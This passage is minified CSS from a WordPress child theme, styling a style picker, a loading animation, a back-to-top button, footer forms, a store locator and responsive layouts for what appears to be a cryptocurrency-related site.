.widgettitle{padding-bottom:25px;margin-bottom:35px}.dt-style-picker-wrapper{position:fixed;z-index:99999;left:0;top:150px}#dt-style-picker{background:#f9f9f9;width:225px;float:left;position:absolute;top:0;z-index:1;margin:0;padding:0;text-align:center}#dt-style-picker h2{font-size:17px;font-weight:400;line-height:48px;text-transform:capitalize;width:100%;color:#fff;margin:0;padding:0;background-color:#1a1a1a}#dt-style-picker h3{font-size:15px;font-weight:400;padding:15px 0;width:100%;color:#666;margin:0;display:inline-block}#dt-style-picker ul{float:left;margin:0;padding:15px 0;text-align:center;width:225px;background-image:linear-gradient(to bottom,#f7f4f4,#fff);border-top:1px solid rgba(23,24,26,.08)}#dt-style-picker ul li{display:inline-block;display:inline;list-style-type:none;padding:0;margin:0 4px 6px 4px}#dt-style-picker ul li a{background:#f9f9f9;border:1px solid #fff;padding:3px;display:inline-block;margin:0;line-height:0}#dt-style-picker ul li a.selected,#dt-style-picker ul li a:hover{border:1px solid #d7d7d7}#dt-style-picker ul li a img,.style-picker-ico>img{border:1px solid #f0f0f0}#dt-style-picker ul.scheme-picker li a{padding:7px}#dt-style-picker ul.scheme-picker li a img{height:auto;border:0}#dt-style-picker .hr{width:100%;height:10px;display:block;float:left;clear:both;position:relative;z-index:1;margin:3px 0}.style-picker-ico{background:#1a1a1a;height:48px;left:224px;position:absolute;text-align:center;top:0;width:50px;border-left:0}.style-picker-ico>i{color:#fff;font-size:27px;line-height:47px}.style-picker-ico.control-open>i:before{content:"\eb69";font-family:'IcoMoon-Ultimate'}#dt-style-picker h3.color-scheme{background:#1a1a1a;color:#fff}.loader{height:100%;left:0;position:fixed;top:0;width:100%;z-index:999991}.loader-inner:before{content:"Loading";display:block;font-size:10em;text-transform:uppercase;left:0;position:absolute;top:50%;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;margin:0 auto;text-align:center;letter-spacing:10px;opacity:.05;text-shadow:5px 5px 0 #fff}.loader-inner{left:0;position:absolute;top:50%;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;margin:0 auto}.loader-inner .dot{width:7px;height:7px;background-color:#fff;display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:7px;animation-name:dot_move;animation-duration:2s;animation-iteration-count:infinite;animation-delay:.2s;-moz-animation-name:dot_move;-moz-animation-duration:2s;-moz-animation-iteration-count:infinite;-moz-animation-delay:.2s;-ms-animation-name:dot_move;-ms-animation-duration:2s;-ms-animation-iteration-count:infinite;-ms-animation-delay:.2s;-webkit-animation-name:dot_move;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-delay:.2s}.loader-inner .dot1{margin-left:-40px;animation-delay:.4s;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-ms-animation-delay:.4s}.loader-inner .dot2{margin-left:-20px;animation-delay:.3s;-moz-animation-delay:.3s;-webkit-animation-delay:.3s;-ms-animation-delay:.3s}.loader-inner .dot3{margin-left:20px;animation-delay:.1s;-moz-animation-delay:.1s;-webkit-animation-delay:.1s;-ms-animation-delay:.1s}.loader-inner .dot4{margin-left:40px;animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-delay:0s;-ms-animation-delay:0s}@keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}@-moz-keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}@-webkit-keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}#toTop{position:fixed;display:none;text-decoration:none;bottom:10px;right:10px;overflow:hidden;width:60px;height:60px;border:0;text-indent:100%;background:url(../../../../../../../themes/tradent-child/images/totop@2x.png) no-repeat right bottom;z-index:999;text-indent:-9999px;background-size:100%}#toTop:before{content:"";display:block;position:absolute;width:0;height:0;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:#fff;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}#toTop:hover:before{width:45px;height:45px}#toTop:after{content:"";display:block;position:absolute;width:25px;height:50px;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:url(../../../../../../../themes/tradent-child/images/totop-after.png) no-repeat center;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;background-size:0}#toTop:hover:after{background-size:50%;-webkit-transition-delay:.3s;transition-delay:.3s}#toTop:active,#toTop:focus{outline:0}.dt-sc-dark-bg.top-bar a{color:#fff}.top-bar a:hover,.dt-sc-dark-bg.top-bar a:hover{color:#666}#searchform{border-color:#e5e5e5}#searchform:before{color:#c2c2c2}#searchform input[type=text],.cart-info:before,.cart-total:before{color:#aaa}.cart-info{background:#f3f3f3}.menu-icons-wrapper .search a,.menu-icons-wrapper .cart a,.menu-icons-wrapper .search a:hover span,.menu-icons-wrapper .cart a:hover span{color:#2b2b2b}.menu-icons-wrapper.rounded-icons .search a span,.dt-sc-vertical-small-separator,.cart-icon span,.live-chat a:hover{background:#2b2b2b}.menu-icons-wrapper .top-menu-search-container .search-form{background:#fff}.footer-copyright.dt-sc-dark-bg,#footer .dt-sc-dark-bg a{color:rgba(255,255,255,.6)}#footer .dt-sc-dark-bg h3,#footer .dt-sc-dark-bg h3 a{color:#fff}#footer,.footer-copyright{color:#777}#footer .tweet_list li{border-color:rgba(255,255,255,.15)}#footer .dt-sc-dark-bg .wpcf7-form input[type=text],#footer .dt-sc-dark-bg .wpcf7-form input[type=password],#footer .dt-sc-dark-bg .wpcf7-form input[type=email],#footer .dt-sc-dark-bg .wpcf7-form input[type=url],#footer .dt-sc-dark-bg .wpcf7-form input[type=tel],#footer .dt-sc-dark-bg .wpcf7-form input[type=number],#footer .dt-sc-dark-bg .wpcf7-form input[type=range],#footer .dt-sc-dark-bg .wpcf7-form input[type=date],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form input.text,#footer .dt-sc-dark-bg .wpcf7-form input[type=search],#footer .dt-sc-dark-bg .wpcf7-form select,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset]{border-color:rgba(255,255,255,.5)}#footer .dt-sc-dark-bg .wpcf7-form input[type=text],#footer .dt-sc-dark-bg .wpcf7-form input[type=password],#footer .dt-sc-dark-bg .wpcf7-form input[type=email],#footer .dt-sc-dark-bg .wpcf7-form input[type=url],#footer .dt-sc-dark-bg .wpcf7-form input[type=tel],#footer .dt-sc-dark-bg .wpcf7-form input[type=number],#footer .dt-sc-dark-bg .wpcf7-form input[type=range],#footer .dt-sc-dark-bg .wpcf7-form input[type=date],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form input.text,#footer .dt-sc-dark-bg .wpcf7-form input[type=search],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset],#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-date,#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-author{color:rgba(255,255,255,.5)}#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{color:#fff}#footer .dt-sc-dark-bg .wpcf7-form-control-wrap:before{background:#fff}#footer .dt-sc-dark-bg .dt-sc-vertical-separator:before{background:rgba(255,255,255,.5)}.upb_row_bg:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;left:0}.list-style-left ul.dt-custom-nav{margin-left:-15px;margin-right:-15px}#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{background:#da0000}#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{border-color:#da0000}.dt-sc-skin-transparent,.dt-sc-skin-transparent .upb_row_bg:before{background-color:rgba(8,45,66,.9)}.wpsl-stores-fullwidth-container .page .vc_row.wpb_row.vc_row-fluid{overflow:hidden}#wpsl-gmap,#wpsl-result-list{width:100%}#wpsl-wrap{left:30px;overflow:visible;position:absolute;top:60px;width:400px}.wpsl-search-btn-wrap .dt-sc-storesearch-btn{font-family:Fontawesome}.dt-sc-advanced-options{display:none;float:left;margin:10px 0 0;padding:20px 15px;width:100%}.wpsl-input #wpsl-search-input{border-radius:0!important;border:0;color:#4d4d4d;float:left;height:60px;line-height:60px;margin-right:0;padding:10px 12px;width:316px}#wpsl-search-wrap .wpsl-input{background:#fff;margin-right:0;position:relative;width:100%}#wpsl-search-wrap .wpsl-search-btn-wrap,#wpsl-search-btn{margin-right:0}.dt-sc-toggle-advanced-options{background:#fff;color:#4d4d4d;float:left;height:60px;line-height:40px;padding:10px;position:relative;width:100%}.dt-sc-toggle-advanced-options:hover{color:#4d4d4d}.dt-sc-toggle-advanced-options span{color:#fff;float:right;font-size:20px;height:60px;line-height:60px;position:absolute;right:0;text-align:center;top:0;width:60px}.wpsl-input label,#wpsl-radius label,#wpsl-category label,#wpsl-results label{width:67%!important}#wpsl-radius,.wpsl-select-wrap #wpsl-results{margin-bottom:10px;margin-right:0!important;width:100%!important}#wpsl-result-list li p{margin-bottom:0}#wpsl-search-wrap .wpsl-select-wrap div label{line-height:40px}#wpsl-results .wpsl-dropdown{z-index:1}.wpsl-select-wrap{margin-bottom:0!important;width:100%}#wpsl-checkbox-filter{margin-top:0!important}.wpsl-dropdown{border-radius:0!important;width:30%!important}#wpsl-wrap #wpsl-stores,#wpsl-wrap #wpsl-direction-details{height:540px!important}#wpsl-stores .wpsl-store-thumb{border-radius:0!important}#wpsl-radius{width:58%}.wpsl-select-wrap #wpsl-results{margin-right:0;width:38%}#wpsl-checkbox-filter input[type=checkbox]{float:right;margin:10px 0 0}#wpsl-search-btn{background-image:none;border-radius:0!important;color:#fff;height:60px;margin-top:0;width:60px}#wpsl-wrap #wpsl-result-list ul li{margin:20px 15px;padding:20px 20px 10px}#wpsl-wrap #wpsl-result-list li:last-child{border-bottom:none}.wpsl-locations-details{color:#fff;float:left;margin-top:25px;padding:15px 10px 0;width:100%}.wpsl-locations-details>span{display:block;margin-bottom:20px}.single-wpsl_stores #wpsl-base-gmap_0{height:400px}.dt-appointment-fix{float:left;margin:0;position:relative}#wpsl-stores .wpsl-directions{color:#fff;display:block;font-size:14px;font-weight:700;padding:9px 7px 9px 0;position:relative;text-align:center}#wpsl-stores li>p span{color:#fff;display:block;font-size:14px;font-weight:700;padding:9px 7px}#wpsl-stores li>p{display:block;float:left;text-align:center;width:100%}#wpsl-stores li>p,#wpsl-stores li>p~.wpsl-directions{display:inline-block;margin:20px 0;width:50%}#wpsl-stores li>div{float:left;width:100%}#wpsl-stores li>div p a{display:block;margin-bottom:10px}#wpsl-stores li>a:before{font-family:FontAwesome;margin-right:10px;vertical-align:middle}#wpsl-stores li>a.dt-appointment-fix:before{content:"\f073"}#wpsl-stores li>a.wpsl-directions:before{content:"\f1d9"}#wpsl-search-btn,#wpsl-search-wrap input{border:0}#wpsl-wrap .wpsl-selected-item,.wpsl-dropdown{color:#fff}.wpsl-selected-item:after{border-top:8px solid #fff!important}.wpsl-active .wpsl-selected-item::after{border-bottom:8px solid #fff!important;border-top:none!important;margin-top:-5px}#wpsl-search-wrap #wpsl-checkbox-filter label,#wpsl-checkbox-filter.wpsl-checkbox-3-columns li{margin-right:0;width:100%}#wpsl-wrap #wpsl-result-list li{border-width:0}.wpsl-search,#wpsl-result-list{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.25);background-color:rgba(237,245,248,.8);box-shadow:0 0 20px 0 rgba(0,0,0,.25)}#wpsl-checkbox-filter.wpsl-checkbox-3-columns li{border-bottom:1px dashed rgba(0,0,0,.15);margin-right:0;padding:10px 0;width:100%}.dt-sc-advanced-options,#wpsl-wrap #wpsl-result-list ul li{background-color:rgba(255,255,255,.64)}@media only screen and (max-width:1380px){.fullwidth-on-laptop.vc_col-sm-8{width:100%;text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .vc_column-inner{padding-right:0}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft{margin-right:0;float:right;width:100%;text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-center form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right form>div{float:none;display:inline-block;margin-top:15px}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right{margin-bottom:20px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{width:100%}}@media only screen and (min-width:1200px){.dt-header-menu{display:inline-block}.mobile-nav-container,.dt-header-menu ul.dt-primary-nav li.go-back,.dt-header-menu ul.dt-primary-nav li.see-all{display:none}.dt-header-menu.center{display:table}}@media only screen and (max-width:1199px){.dt-header-menu{display:none}.dt-no-header-builder-content .no-header{display:block}.dt-no-header-builder-content.aligncenter .no-header{padding-bottom:25px}.dt-no-header-builder-content .no-header .no-header-logo,.dt-no-header-builder-content .no-header .no-header-logo h2{text-align:center}#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container{padding-left:15px;padding-right:15px}.overlay-header-search .overlay-search #searchform{width:75%}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{height:auto}.dt-sc-simpler-content .mobile-nav-container .menu-trigger{display:table;margin-left:auto;margin-right:auto;cursor:pointer}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:400px}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu>ul,.dt-sc-simpler-content .mobile-menu ul.sub-menu{position:absolute}.dt-sc-simpler-content .mobile-menu.nav-is-visible{-webkit-transform:none;transform:none;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;width:100%;max-width:100%}.dt-sc-simpler-content .mobile-menu{left:-245px;width:230px;max-width:230px;width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;z-index:1000}.dt-sc-simpler-content .mobile-menu.nav-is-visible,.dt-sc-simpler-content .mobile-menu.nav-is-visible ul.dt-primary-nav{left:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a{font-size:30px}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger{position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);text-align:center;width:100%;font-size:55px;text-transform:uppercase}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before{font-size:55px}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:100%!important}.vc_row.dt-sc-simpler-content{overflow-x:hidden}}@media only screen and (min-width:768px) and (max-width:1199px){#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,#footer .alignleft .same-on-mobile.left .menu-footer-menu-container{text-align:left}#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,#footer .alignright .same-on-mobile.right .menu-footer-menu-container{text-align:right}}@media only screen and (min-width:992px) and (max-width:1199px){.top-bar .dt-sc-vertical-separator{margin:0 10px}#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper{display:block;text-align:center}#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*=vc_col-md]:after{content:none}ul.side-nav li a{font-size:13px}.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:26px}.main-title-section-wrapper.breadcrumb-right .main-title-section{width:58%}.main-title-section-wrapper.breadcrumb-right .breadcrumb{width:42%}.responsive-map{max-width:100%}.footer-copyright .vc_col-sm-6{width:100%;text-align:center}.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0}.footer-copyright .menu-links{text-align:center}#footer .footer-copyright .vc_col-sm-6 .wpb_wrapper,#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.right,#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:left;margin-top:10px;text-align:center;width:100%}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable li{display:inline-block;float:none}#footer .alignleft .menu-footer-menu-container,#footer .alignright .menu-footer-menu-container,#footer .alignleft .dt-custom-nav-wrapper,#footer .alignright .dt-custom-nav-wrapper{text-align:center}#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{font-size:12px;padding:15px}}@media only screen and (min-width:768px) and (max-width:991px){.text-with-icon{font-size:12px}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{margin:0 7px}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child,#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child{float:none!important;text-align:center!important}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child{display:block}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper{display:block;text-align:center}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*=rs_col-sm]:after{content:none}.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:24px;margin-top:11px}ul.side-nav li a{font-size:10px;padding:6px 10px 6px 50px}.responsive-map{max-width:100%}.footer-copyright .vc_col-sm-6,.footer-copyright .vc_col-sm-6.alignright{width:100%;text-align:center;float:none;display:block}.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0}.footer-copyright .menu-links{text-align:center;margin-top:5px}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:none;text-align:center;display:inline-block}#footer .alignleft .menu-footer-menu-container{text-align:center}#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}#footer .footer-copyright .wpb_wrapper,#footer .footer-copyright .dt-sc-sociable.right,#footer .footer-copyright .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin{margin-right:0;margin-bottom:10px}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{font-size:10px;padding:10px}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{padding:14px 10px 14px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:30%}.flex-col-elements-inline-middle{margin:20px 0}.bg_img_btm div,.vc_custom_1520428593766.best_service,.best_service:after,.how_bitcoin_work{background-image:none!important}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{display:none}.mobile_app img{float:none;display:inline-block;width:50%;padding:0;margin:auto}.dt-sc-subscribe-frm input[type=text],.dt-sc-subscribe-frm input[type=email]{width:100%!important;padding:15px!important;margin:0 0 10px 0!important}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:1px!important;margin-bottom:15px}.dt-sc-centered-border-columns .vc_row>.wpb_column{border:0!important}.vc_column-inner.vc_custom_1493819054764{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.feture_box a.dt-sc-button{margin-bottom:50px;margin-top:0!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width .vcw-input{width:100%!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width{padding:5px!important}.footer_menu.wpb_column.vc_column_container.vc_col-has-fill,.footer_menu.wpb_column.vc_column_container.vc_col-has-fill ul{margin-bottom:0}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:inherit}blockquote.type2 q{font-size:14px;line-height:inherit}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{display:none}}@media only screen and (max-width:767px){.dt-sc-dark-bg #logo a .darkbg_logo{display:none}.dt-sc-dark-bg #logo a .normal_logo{display:block}#header,#header a{font-size:12px;text-align:center}.overlay-search #searchform input[type=text]{font-size:25px;letter-spacing:.5px}.top-bar{max-height:none;text-align:center;padding:5px 0}.top-bar .wpb_column{margin-bottom:0;padding:0}.top-bar .text-with-icon{font-size:12px}.top-bar .alignright{float:none;display:inline-block;text-align:center}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{margin:0 10px}.top-bar .dt-sc-sociable li{float:none}#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child{float:none!important;text-align:center!important}#header .dt-header-tpl .dt-logo-container a,#header .dt-header-tpl div[class^=dt-logo-container][class*=vc_custom]{margin-left:auto;margin-right:auto}#header .dt-header-tpl div[class^=dt-logo-container][class*=vc_custom]{width:60%}#header .dt-header-tpl .flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:block;height:auto;text-align:center}#header .dt-header-tpl .search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container~.search-module{margin-top:15px}.mobile-nav-container{text-align:center}.search-module.slide-down-header-search .menu-icons-wrapper .top-menu-search-container{left:75%;right:auto;-webkit-transform:translateX(-75%);transform:translateX(-75%)}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{width:100%}.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover,.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover{background-color:transparent}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span{color:inherit}.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before{font-size:60px;text-transform:uppercase}.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container{margin:0}.vc_row.dt-sc-simpler-content.from-left.dt-sc-simpler-content-open .dt-simpler-slider{right:20px}.dt-sc-simpler-content .dt-simpler-slider,.dt-sc-simpler-content.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-close .dt-simpler-slider,.dt-sc-simpler-content-close.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{top:12px}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before{font-size:45px}.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger{position:static;top:auto;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;font-size:40px}.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger>i:before{font-size:40px}.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:400px!important}.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{right:20px;left:auto}.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container{margin-bottom:0}.main-title-section h1{font-size:26px}.main-title-section,.main-title-section h1,.breadcrumb{text-align:center}.main-title-section-wrapper.breadcrumb-right .main-title-section,.main-title-section-wrapper.breadcrumb-right .breadcrumb,.main-title-section-wrapper.breadcrumb-left .main-title-section,.main-title-section-wrapper.breadcrumb-left .breadcrumb{width:100%;padding:0;text-align:center}.side-navigation,.side-navigation-content{width:100%}.side-navigation{margin-bottom:30px}.responsive-map{max-width:100%}#footer .footer-copyright .vc_col-sm-6,#footer .footer-copyright .alignright.vc_col-sm-6,#footer .footer-copyright .alignleft.vc_col-sm-6,#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav,#footer .alignright.wpb_column,#footer .alignleft.wpb_column,#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{text-align:center}#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav li,#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}#footer .dt-custom-nav-wrapper.left.same-on-mobile{text-align:left}#footer .dt-custom-nav-wrapper.right.same-on-mobile{text-align:right}#footer .dt-sc-sociable.center-on-mobiles{text-align:center}#footer .dt-mc-subscribe:not(.inline)>form>div.btn-wrap{width:50%;margin-top:10px}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,.fullwidth-on-laptop.vc_col-sm-8 .alignright{margin-right:0;line-height:40px;width:100%;margin-bottom:10px}.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper{width:90%}.footer-copyright{text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 